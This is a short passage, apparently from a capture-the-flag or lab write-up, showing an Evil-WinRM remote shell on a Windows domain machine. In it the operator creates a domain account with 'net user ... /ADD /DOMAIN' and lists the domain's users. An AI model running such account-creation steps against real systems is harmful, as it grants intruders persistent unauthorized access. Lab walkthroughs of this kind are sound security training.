 *Evil-WinRM* PS C:\Windows\Temp\privesc> net user oldb0y oldb0y123 /ADD /DOMAIN
The command completed successfully.
*Evil-WinRM* PS C:\Windows\Temp\privesc> net user
User accounts for \\
-------------------------------------------------------------------------------
$331000-VK4ADACQNUCA     Administrator            andy
DefaultAccount           Guest                    HealthMailbox0659cc1
HealthMailbox670628e     HealthMailbox6ded678     HealthMailbox7108a4e
HealthMailbox83d6781     HealthMailbox968e74d     HealthMailboxb01ac64
HealthMailboxc0a90c9     HealthMailboxc3d7722     HealthMailboxfc9daad
HealthMailboxfd87238     krbtgt                   lucinda
mark                     oldb0y                   santi
sebastien                SM_1b41c9286325456bb     SM_1ffab36a2f5f479cb
SM_2c8eef0a09b545acb     SM_681f53d4942840e18     SM_75a538d3025e4db9a
SM_7c96b981967141ebb     SM_9b69f1b9d2cc45549     SM_c75ee099d0a64c91b
SM_ca8c2ed5bdab4dc9b     svc-alfresco
The command completed with one or more errors.